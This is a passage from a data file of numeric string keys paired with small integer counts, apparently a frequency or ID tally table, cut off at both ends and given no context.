235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":8,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":3,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"88915":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":1,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":2,"87044":1,"11257":1,"85578":1,"105940":1,"108229":1,"19342":1,"21492":3,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"356":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"107680":1,"66672":1,"30116":1,"88995":2,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":2,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":2,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":2,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":1,"122898":1,"112444":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,